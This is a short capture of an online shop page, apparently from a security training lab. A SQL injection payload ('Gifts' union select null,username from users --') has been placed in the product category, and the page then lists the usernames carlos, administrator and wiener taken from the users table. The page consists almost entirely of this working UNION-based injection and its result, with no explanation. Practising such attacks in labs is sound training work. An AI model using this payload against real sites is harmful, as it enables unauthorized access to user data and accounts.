 WE LIKE TO
SHOP
Giftsgifts' union select null,username from users --
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Toys & Games
carlos
administrator
wiener